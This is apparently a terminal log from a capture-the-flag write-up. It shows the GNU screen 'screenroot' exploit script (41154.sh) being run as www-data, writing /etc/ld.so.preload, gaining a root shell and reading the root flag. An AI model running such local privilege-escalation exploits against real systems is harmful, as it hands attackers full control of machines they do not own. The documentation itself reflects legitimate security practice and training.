 www-data@haircut:/tmp$ ./41154.sh
./41154.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
~ gnu/screenroot ~
[+] First, we create our shell and library...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
gcc: error trying to exec 'cc1': execvp: No such file or directory
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
gcc: error trying to exec 'cc1': execvp: No such file or directory
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Now we create our /etc/ld.so.preload file...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
4cfa26d84b2220826a07f0697dc72151